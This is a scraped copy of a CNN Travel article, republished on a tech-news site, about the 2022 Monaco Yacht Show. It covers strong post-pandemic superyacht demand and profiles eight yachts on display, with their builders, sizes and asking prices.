ez-toc-heading-9" href="#Giraud" >Giraud</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Soaring" >Soaring</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Victorious" >Victorious</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Remote Working and the Future of Work" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12478_1_696bef77b6518 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,12478","include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p><span>&#8220;All of the boats are here,&#8221; Johan Pizzardini, head of communications and media for the Monaco Yacht Show told CNN Travel on the eve of the four-day event&#8217;s grand finale. Some 118 superyachts were among the luxury vessels on display in the country&#8217;s Port Hercule.</span></p>
<p><span>The superyacht crowd were out in force too. </span></p>
<p>The 31st edition of the Monaco Yacht Show began on September 28 and ends on October 1.</p>
<p>Valery HacheAFP/Getty Images</p>
<p><span>The show is specifically dedicated to the superyacht market. Every year, during normal times, an estimated 30,000 people descend on this tiny Mediterranean Riviera country to view the astounding spectacle of some of the biggest and most expensive superyachts in the world assembled in one place.</span></p>
<p><span>And while the event is undoubtedly an opportunity for wealthy boat owners to let their hair down in a safe space, sequestered away from the non-yacht-owning world, it&#8217;s also a chance to go shopping for yet more ocean-going opulence. </span></p>
<p><span>It is, as Pizzardini acknowledges, a &#8220;niche market.&#8221; But one that shows little signs of slowing down, despite turbulent times. There are around 40 brand new luxury yachts this year, including the massive 115.1-meter AHPO, the largest superyacht ever exhibited here. </span></p>
<p><span>Some of the huge yachts throwing out their mooring ropes, including the 62-meter Rio from Italian shipbuilder CRN and Tankoa Yachts&#8217; 50-meter Kinda, belong to first-time yacht buyers. </span></p>
<p><span>This reflects a growing trend that developed significantly during the pandemic, when a vast number of new buyers opted to go big rather than work their way up from a smaller yacht.</span></p>
<p><span>&#8220;It [the pandemic] inspired people who were always thinking about buying a yacht,&#8221; Bob Denison, president and founder of Fort Lauderdale-based yacht brokerage Denison Yachting, which has four boats on display at the show, tells CNN Travel. </span></p>
<p><span>&#8220;People are thinking, &#8216;we&#8217;re not going to wait 10 years.&#8217; They were coming out of nowhere and buying a 60-meter (yacht). </span></p>
<p><span>&#8220;We&#8217;re still seeing a lot of that, and I think that&#8217;s something that will continue. People are taking the plunge.&#8221;</span></p>
<p><span>Pizzardini has also noted a change in the attitudes of potential superyacht buyers as a result of the global pandemic.</span></p>
<p><span>&#8220;We saw a carpe diem period in which prospective clients that had been hesitating from chartering or purchasing a yacht for months or for years, saying, &#8216;Okay, in this period of uncertainty, I need to enjoy life,'&#8221; he says.</span></p>
<p><span>While there&#8217;s no doubt that the sanctions imposed against Russia over its invasion of Ukraine, which led to some of the largest and most expensive superyachts in the world being temporarily frozen, have had some impact on the industry, demand remains very strong.</span></p>
<p><span>Arthur Brouwer, chief executive officer of Dutch shipyard Heesen, notes that &#8220;order books are quite full&#8221; across the board despite elements of global uncertainty, due to the &#8220;post-Covid push.&#8221;</span></p>
<p><span>In fact, Boat International&#8217;s 2022 Global Order Book indicated that 1,024 superyachts were under construction or on order in 2022, an increase of 24% on the previous year, with a 10.5% rise in orders for those measuring 45 meters and above. </span></p>
<p><span>As the 2022 Monaco Yacht Show draws to a close, here are eight of the most lavish superyachts that have been wowing the wealthy.</span></p>
<p><span></p>
<h3><span class="ez-toc-section" id="AHPO"></span>AHPO<span class="ez-toc-section-end"></span></h3>
<p></span></p>
<p><img decoding="async" class="Image__image" src="https://dynaimage.cdn.cnn.com/cnn/e_blur:500,q_auto:low,w_50,c_fill,g_auto,h_28,ar_16:9/http%3A%2F%2Fcdn.cnn.com%2Fcnnnext%2Fdam%2Fassets%2F220928131246-03-monaco-super-yachts.jpg" alt="Measuring 115 meters, Lürssen's AHPO, seen prior to the show, is the largest superyacht on display. "/></p>
<p>Measuring 115 meters, Lürssen&#8217;s AHPO, seen prior to the show, is the largest superyacht on display. </p>
<p>Guillaume Plisson</p>
<p><span>This gigantic 115-meter superyacht from German shipyard Lürssen is undoubtedly one of the most popular vessels on display. The largest superyacht ever to be exhibited at the Monaco Yacht Show, it makes for an imposing sight along the only deep-water port in the tiny country on France&#8217;s Mediterranean coast. </span></p>
<p><span>Built with a steel hull and aluminum superstructure, AHPO, which has a 4,850 gross tonnage, consists of five decks and five cabins for a total of 14 guests. </span></p>
<p><span>Delivered last November, the superyacht is powered by twin MTU engines, offering a maximum speed of 17 knots.</span></p>
<p><span></p>
<h3><span class="ez-toc-section" id="Lusine"></span>Lusine <span class="ez-toc-section-end"></span></h3>
<p></span></p>
<p><img decoding="async" class="Image__image" src="https://dynaimage.cdn.cnn.com/cnn/e_blur:500,q_auto:low,w_50,c_fill,g_auto,h_28,ar_16:9/http%3A%2F%2Fcdn.cnn.com%2Fcnnnext%2Fdam%2Fassets%2F220930082322-11-monaco-super-yachts-lusine.jpg" alt="Heesen's brand new superyacht Lusine features an intricate interior by Sinot Yacht Architecture and Design. "/></p>
<p>Heesen&#8217;s brand new superyacht Lusine features an intricate interior by Sinot Yacht Architecture and Design. </p>
<p>David Churchill/Heesen Yachts</p>
<p><span>Lusine, a 60-meter steel vessel from Dutch shipyard Heesen, is among the superyachts making their debut at this year&#8217;s Monaco Yacht Show. With its sleek, sharp edge and &#8220;bird wing&#8221; shape fusing three decks, Lusine is a stand out yacht in every sense. </span></p>
<p><span>Although its striking exterior, crafted by Omega Architects, is undoubtedly a spectacular sight. It&#8217;s Lusine&#8217;s painstakingly detailed interior, by Sinot Yacht Architecture and Design, that&#8217;s been drawing gasps from those lucky enough to be taken on board. </span></p>
<p><span>&#8220;We do a lot of boats and we&#8217;ve never done this before,&#8221; Heesen&#8217;s CEO Arthur Brouwer says of the superyacht, which cost an estimated $70 million to build. &#8220;The amount of detail is amazing.&#8221;</span></p>
<p><span>Named after the Armenian word for &#8220;moon,&#8221; Lusine&#8217;s interior has been wonderfully devised to combine elements of the ocean and the sky, with wall panels and tables featuring mother of pearl inlays, as well as midnight blue sculptures. </span></p>
<p><span>Its furnishings are made up of a special combination of materials, including white onyx, as well as rare woods and bespoke metals. </span></p>
<p><span>The vessel, which has capacity for up to 12 guests, is equipped with a helipad for private use, as well as a tender garage. With a    1,079 gross tonnage, Lusine is powered by two diesel engines, and can reach a maximum speed of 17.5 knots.</span></p>
<p><span></p>
<h3><span class="ez-toc-section" id="Blush"></span>Blush <span class="ez-toc-section-end"></span></h3>
<p></span></p>
<p><img decoding="async" class="Image__image" src="https://dynaimage.cdn.cnn.com/cnn/e_blur:500,q_auto:low,w_50,c_fill,g_auto,h_28,ar_16:9/http%3A%2F%2Fcdn.cnn.com%2Fcnnnext%2Fdam%2Fassets%2F220928131129-02-monaco-super-yachts.jpg" alt="Classic sailing yacht Blush, seen taking to the waters of Antigua, is currently up for sale."/></p>
<p>Classic sailing yacht Blush, seen taking to the waters of Antigua, is currently up for sale.</p>
<p>Billy Black/Camper &amp; Nicholsons</p>
<p><span>This beautiful 45-meter sailing yacht built by Italian shipyard Perini Navi has been exhibited at the Monaco Yacht Show several times since it was delivered back in 2007. However, its striking red exterior and sporty lines ensure that it always stands out from the crowd. </span></p>
<p><span>Designed by leading yacht designer and naval architect Ron Holland, the vessel recently underwent an extensive refit at a cost of about $1.8 million, with refurbishment work completed on both its exterior and interior.</span></p>
<p><span>Powered by a Caterpillar C-32 diesel engine, Blush is able to reach a top speed of 13.5 knots, and has a gross tonnage of 315. Owned by Formula One boss Eddie Jordan, it&#8217;s currently listed for sale at just under €12.5 million (around $12.2 million) via brokerage firm Camper &amp; Nicholsons.</span></p>
<p><span></p>
<h3><span class="ez-toc-section" id="Rio"></span>Rio<span class="ez-toc-section-end"></span></h3>
<p></span></p>
<p><img decoding="async" class="Image__image" src="https://dynaimage.cdn.cnn.com/cnn/e_blur:500,q_auto:low,w_50,c_fill,g_auto,h_28,ar_16:9/http%3A%2F%2Fcdn.cnn.com%2Fcnnnext%2Fdam%2Fassets%2F220930082555-12-monaco-super-yachts-rio.jpg" alt="Rio, built by Italian shipbuilder CRN, features an interior full of bright, vibrant colors."/></p>
<p>Rio, built by Italian shipbuilder CRN, features an interior full of bright, vibrant colors.</p>
<p>CRN Yachts</p>
<p><span>Delivered back in May, this stunning 62-meter superyacht, made of steel hull and aluminum, has been garnering plenty of attention at this year&#8217;s show due to its extraordinarily fun interior. </span></p>
<p><span>From its hand painted jungle-themed wall murals to its rugs featuring fish panels and animal-shaped ornaments, Rio is an explosion of vibrant colors from beginning to end.  </span></p>
<p><span>Constructed by Italian shipbuilder CRN and designed by Omega Architects, the vessel, which has a gross tonnage of 1,218, is spread across four decks, and can accommodate up to 12 guests within its six colorful en-suite cabins. There&#8217;s also an on-board gym, featuring a Peloton bike, while the beach club has its own massage table. </span></p>
<p><span>Named after its owner&#8217;s first cat, Rio gives off a cozy, family feel that&#8217;s pretty unique, particularly for superyachts of this stature. &#8220;It&#8217;s impossible not to walk through that yacht without a smile on your face,&#8221; says one regular Monaco Yacht Show attendee.</span></p>
<p><span></p>
<h3><span class="ez-toc-section" id="Kinda"></span>Kinda<span class="ez-toc-section-end"></span></h3>
<p></span></p>
<p><img decoding="async" class="Image__image" src="https://dynaimage.cdn.cnn.com/cnn/e_blur:500,q_auto:low,w_50,c_fill,g_auto,h_28,ar_16:9/http%3A%2F%2Fcdn.cnn.com%2Fcnnnext%2Fdam%2Fassets%2F220930081351-09-monaco-super-yachts-kinda.jpg" alt="Kinda is the fourth hull from Italian shipbuilder Tankoa's all-aluminum series."/></p>
<p>Kinda is the fourth hull from Italian shipbuilder Tankoa&#8217;s all-aluminum series.</p>
<p>Renzo Chelazzi</p>
<p><span>Among the newest superyachts at the Monaco Yacht Show, Kinda has also been making a splash, partly due to its impressive foredeck swimming pool. </span></p>
<p><span>Delivered by Italian yacht builder Tankoa earlier this year, it features exterior and interior design from renowned luxury yacht designer Francesco Paszkowski. </span></p>
<p><span>The vessel is powered by a hybrid propulsion system that&#8217;s been devised to provide increased fuel efficiency, with three different cruising modes, diesel-mechanical, diesel-electric and full-electric. </span></p>
<p><span>The fourth of Tankoa&#8217;s all-aluminum S501 series after Vertige, Bintador and Olokun, Kinda has a gross tonnage of 499, and can comfortably fit up to 12 guests in its six impressive suites.</span></p>
<p><span></p>
<h3><span class="ez-toc-section" id="Giraud"></span>Giraud<span class="ez-toc-section-end"></span></h3>
<p></span></p>
<p><img decoding="async" class="Image__image" src="https://dynaimage.cdn.cnn.com/cnn/e_blur:500,q_auto:low,w_50,c_fill,g_auto,h_28,ar_16:9/http%3A%2F%2Fcdn.cnn.com%2Fcnnnext%2Fdam%2Fassets%2F220928131726-05-monaco-super-yachts.jpg" alt="Giraud is one of a number of superyachts that's currently listed for sale."/></p>
<p>Giraud is one of a number of superyachts that&#8217;s currently listed for sale.</p>
<p>Stuart Pearce</p>
<p><span>It may not be one of the newest superyachts at the Monaco Yacht Show but Giraud is arguably one of the most eye-catching due to its magnificent sand-colored exterior, designed by Luca Dini Design &amp; Architecture. </span></p>
<p><span>Previously named Cacos V, the 40-meter aluminum vessel was built by Italian shipyard Admiral, and delivered in 2013. Listed for sale with an asking price of over €12.9 million (about $12.6 million,) it&#8217;s fitted with five cabins, with capacity for 11 guests and a 479 gross tonnage. </span></p>
<p><span>Giraud is powered by two engines that provide the superyacht with a cruising speed of 14.0 knots.</span></p>
<p><span></p>
<h3><span class="ez-toc-section" id="Soaring"></span>Soaring<span class="ez-toc-section-end"></span></h3>
<p></span></p>
<p><img decoding="async" class="Image__image" src="https://dynaimage.cdn.cnn.com/cnn/e_blur:500,q_auto:low,w_50,c_fill,g_auto,h_28,ar_16:9/http%3A%2F%2Fcdn.cnn.com%2Fcnnnext%2Fdam%2Fassets%2F220928131537-04-monaco-super-yachts.jpg" alt="Soaring's unsual exterior ensures that it always stands out."/></p>
<p>Soaring&#8217;s unsual exterior ensures that it always stands out.</p>
<p>Olga Dromas/Bluei/Ocean Independence</p>
<p><span>Another yacht of majestic stature, Soaring, the work of German superyacht builder Abeking &amp; Rasmussen, stretches to a length of 68.2 meters. </span></p>
<p><span>The owner of the vessel is said to have requested a distinctive superyacht that wouldn&#8217;t be easily confused with any another, and German studio Focus Yard Design certainly achieved this.</span></p>
<p><span>Delivered in 2020, the four-deck superyacht features flowing, sporty lines, as well as a bright orange strip positioned just above the waterline that makes it pretty hard to miss. </span></p>
<p><span>With an interior volume of 1,541 gross tonnage, it holds six staterooms, along with a library and a luxurious spa and beach club. </span></p>
<p><span>Soaring is also up for sale, with a whopping €98 million price tag.</span></p>
<p><span></p>
<h3><span class="ez-toc-section" id="Victorious"></span>Victorious<span class="ez-toc-section-end"></span></h3>
<p></span></p>
<p><img decoding="async" class="Image__image" src="https://dynaimage.cdn.cnn.com/cnn/e_blur:500,q_auto:low,w_50,c_fill,g_auto,h_28,ar_16:9/http%3A%2F%2Fcdn.cnn.com%2Fcnnnext%2Fdam%2Fassets%2F220928131836-07-monaco-super-yachts.jpg" alt="Victorious -- the largest superyacht to be built in Turkey."/></p>
<p>Victorious &#8212; the largest superyacht to be built in Turkey.</p>
<p>Jeff Brown</p>
<p><span>It&#8217;s not every day that you get to inspect a superyacht on the market for €110 million (about $107 million) but this year&#8217;s attendees have the opportunity to do just that. Measuring 85 meters, Victorious certainly lives up to its grand name. </span></p>
<p><span>There&#8217;s been an increasing amount of shipbuilding activity in Turkey in recent years, and this huge vessel from Turkish shipyard Akyacht happens to be the biggest superyacht ever constructed in the country. </span></p>
<p><span>Fitted with 11 en-suite cabins, as well as a master suite, the grand vessel has space for up to 20 guests. Its incredible list of amenities include a cinema room, a 200-square-meter beach club, a helipad and a wine and cigar club room with a fireplace. </span></p>
<p><span>Correction: An earlier version of this story misstated the value of the assembled superyachts.</span></p>
<p>Source by <a href="https://www.cnn.com/travel/article/superyacht-monaco-yacht-show-2022/index.html">www.cnn.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12478_3_696bef77c5c83   " data-unique="jnews_module_12478_3_696bef77c5c83">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" aria-label="Read article: 10 Essential Entrepreneurs&#8217; Characteristics For Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Essential entrepreneurs&#039; characteristics For Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/">10 Essential Entrepreneurs&#8217; Characteristics For Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" ><i class="fa fa-clock-o"></i> September 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" aria-label="Read article: Entrepreneurship ethics &#8211; From Startup to Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Entrepreneurship ethics - From Startup to Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/">Entrepreneurship ethics &#8211; From Startup to Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Remote Working and the Future of Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12478_3_696bef77c5c83 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":12478,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/" data-title="At the Monaco Yacht Show, there&#8217;s no sign global turmoil is hurting sales" data-id="12478"  data-prev="https://geekyinsider.com/2022/10/festive-season-to-see-over-rs-1-44-lakh-crore-in-smartphone-sales-15-6-mn-5g-phones-likely-to-be-sold-techarc-technology-news-firstpost/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12478_4_696bef77c9235   " data-unique="jnews_module_12478_4_696bef77c9235">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/bill-gates-bev-backs-air-conditioning-startup-blue-frontier/" aria-label="Read article: Bill Gates&#8217; BEV backs air conditioning startup Blue Frontier"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bill Gates&#039; BEV backs air conditioning startup Blue Frontier" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/Bill-Gates-BEV-backs-air-conditioning-startup-Blue-Frontier-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Bill-Gates-BEV-backs-air-conditioning-startup-Blue-Frontier-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/Bill-Gates-BEV-backs-air-conditioning-startup-Blue-Frontier-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/Bill-Gates-BEV-backs-air-conditioning-startup-Blue-Frontier-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Bill-Gates-BEV-backs-air-conditioning-startup-Blue-Frontier-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/bill-gates-bev-backs-air-conditioning-startup-blue-frontier/">Bill Gates&#8217; BEV backs air conditioning startup Blue Frontier</a>
                        </h3>
